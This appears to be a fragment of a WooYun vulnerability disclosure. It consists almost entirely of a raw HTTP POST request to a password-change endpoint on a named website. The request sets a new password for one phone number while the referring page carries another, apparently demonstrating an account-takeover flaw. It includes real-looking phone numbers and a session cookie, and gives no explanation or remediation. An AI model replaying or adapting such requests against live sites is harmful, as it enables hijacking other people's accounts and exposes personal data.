 POST /commonlyUser/ordinaryActivation!updateUserPwd.action HTTP/1.1
Host: www.cjdao.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.cjdao.com/commonlyUser/ordinaryActivation!searchPwd.action?phone=13184390435
Content-Length: 32
Cookie: JSESSIONID=69974345546B0DFC850C820459BEE9C6.tomcat03; Hm_lvt_8f53d0df4c8a7092c9330476d02b8f4f=1448289831;
Hm_lpvt_8f53d0df4c8a7092c9330476d02b8f4f=1448290542
DNT: 1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
phone=13901893870&newPwd=bma1234
www.wooyun.org